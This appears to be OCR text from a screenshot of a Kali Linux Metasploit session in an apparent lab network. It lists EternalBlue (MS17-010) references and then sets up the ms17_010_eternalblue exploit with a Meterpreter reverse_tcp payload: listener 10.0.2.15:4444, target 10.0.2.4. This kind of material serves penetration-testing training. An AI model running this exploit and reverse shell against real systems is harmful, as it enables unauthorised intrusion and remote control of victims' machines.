 1 2 3 4 18:39
root@kali: /home/kali
File Actions Edit View Help
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) >